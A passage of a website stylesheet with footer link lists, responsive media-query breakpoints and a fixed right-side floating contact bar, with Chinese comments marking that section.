  width: 100%;
  padding: 20px 0;
  padding-left: 14%;
}
.foot_list ul {
  padding: 0;
  margin: 10px 0 15px;
  list-style: none;
}
.foot_list ul li {
  margin-right: 15px;
  display: inline-block;
}
.foot_list ul li a {
  color: #939292;
  font-size: 16px;
}
.foot_list ul li a:hover {
  color: #fff;
}
.foot_text {
  margin-bottom: 15px;
  font-size: 14px;
}

@media(max-width:1224px) {
  .foot_list {
    padding-left: 20%;
  }
}
@media(max-width:1024px) {
  .foot_list {
    padding-left: 25%;
  }
}
@media(max-width:960px) {
  .foot_list {
    padding-left: 0;
    padding-top: 90px;
    padding-bottom: 10px;
  }
  .foot_list ul {
    margin-bottom: 10px;
  }
  .foot .ewm img {
    width: 70px;
  }
  .foot_list ul li a {
    font-size: 14px;
  }
  .foot_text {
    font-size: 12px;
    margin-bottom: 0;
    margin-right: 5px;
  }
}
@media(max-width:640px) {
  .foot_list ul {
    margin-bottom:10px;
  }
}
@media(max-width:480px) {
  #chain_phone {
    display: none;
  }
    .foot .ewm {
      display: none;
    }
    .foot_list {
      padding-top: 5px;
    }
}







/*右侧悬浮*/
.rightlink {
  width:70px;
  height:150px;
  background: url(../img/right.png) no-repeat;
  position: fixed;
  right:2px;
  bottom:10%;
  z-index:3;
}
.rightlink ul {
  margin: 10px 0;
  padding: 0;
  list-style: none;
  
}
.rightlink ul li {
  width:70px;
  height:auto;
}

.rightlink ul li img {
  width: 40px;
  height: auto;
  margin-left: 17px;
  display: block;
}
.rightlink ul li:last-child {
  margin-top: 20px;
}
.rightlink ul li span { 
  display: block;
  line-height: 18px;
  color: #7e7e7e;
  font-family: "微软雅黑";
  font-size: 12px;
  text-align: center;
  margin-top: 8px;
}
/*右侧悬浮*/